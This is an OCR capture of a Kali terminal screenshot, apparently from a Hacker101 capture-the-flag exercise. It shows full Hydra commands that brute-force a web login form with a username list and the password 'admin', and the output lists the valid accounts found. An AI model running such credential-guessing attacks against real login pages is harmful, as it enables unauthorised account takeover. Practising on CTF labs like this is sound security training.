 File Machine View Input Devices Help
Applications Places Mar 14 01:45
kali@kali: ~/Desktop
kali@kali: ~/Desktop 136x33
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 01:40:45
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -f -L /usr/share/seclists/Usernames/Names/names.txt -p admin 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com http-post-fo
"/login:username=^USER^&password=^PASS^:Unknown user" -I -S -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 01:41:01
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10177 login tries (l:10177/p:1), ~160 tries per task
[DATA] attacking http-post-forms://675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^:Unknown
user
[STATUS] 2009.00 tries/min, 2009 tries in 00:01h, 8168 to do in 00:05h, 64 active
[443][http-post-form] host: 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com login: d'anne password: admin
[STATUS] attack finished for 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 01:42:09
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/seclists/Usernames/Names/names.txt -p admin 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com http-post-form
login:username=^USER^&password=^PASS^:Unknown user" -I -S -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 01:42:33
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10177 login tries (l:10177/p:1), ~160 tries per task
[DATA] attacking http-post-forms://675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^:Unknown
user
[STATUS] 2010.00 tries/min, 2010 tries in 00:01h, 8167 to do in 00:05h, 64 active
[443][http-post-form] host: 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com login: d'anne password: admin
[443][http-post-form] host: 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com login: glenda password: admin
R